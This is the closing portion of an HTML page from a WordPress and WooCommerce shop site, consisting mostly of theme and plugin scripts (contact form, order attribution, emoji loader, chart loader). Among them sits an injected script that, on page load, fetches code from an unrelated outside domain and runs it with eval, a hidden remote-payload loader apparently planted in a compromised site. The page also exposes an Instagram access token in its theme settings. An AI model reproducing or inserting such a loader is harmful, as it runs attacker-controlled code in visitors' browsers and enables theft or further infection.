        <path fill="currentColor" d="m475 256c0 40-9 77-29 110c-20 34-46 60-80 80c-33 20-70 29-110 29c-40 0-77-9-110-29c-34-20-60-46-80-80c-20-33-29-70-29-110c0-40 9-77 29-110c20-34 46-60 80-80c33-20 70-29 110-29c40 0 77 9 110 29c34 20 60 46 80 80c20 33 29 70 29 110z"/>
    </symbol>
    <symbol id="dlicon-dot7" viewBox="0 0 512 512">
        <path fill="currentColor" d="m256 75c-100 0-181 81-181 181c0 100 81 181 181 181c100 0 181-81 181-181c0-100-81-181-181-181z m0 320c-77 0-139-62-139-139c0-77 62-139 139-139c77 0 139 62 139 139c0 77-62 139-139 139z"/>
    </symbol>
</svg><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pisces/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.msu1981.org/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.msu1981.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.msu1981.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/enqueue/min/modernizr-custom.js?ver=2.6.2" id="pisces-modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/plugins-full.js" id="pisces-plugins-js"></script>
<script type="text/javascript" id="pisces-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"d0ceb58877","instagram_token":"4056544068.d1a3d85.9d2eba44616b4f4c9ec2e4a9c6d89d27"},"fullpage":[],"product_single_design":"2","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https://www.msu1981.org/wp-content/themes/pisces/assets/js/plugins/min/","theme_path":"https://www.msu1981.org/wp-content/themes/pisces/","ajax_url":"https://www.msu1981.org/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"100"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}}};
//# sourceURL=pisces-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/themes/pisces/assets/js/min/app.js?ver=2.0.7" id="pisces-theme-js" async ></script> 
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.msu1981.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.msu1981.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
         
   </body>
</html>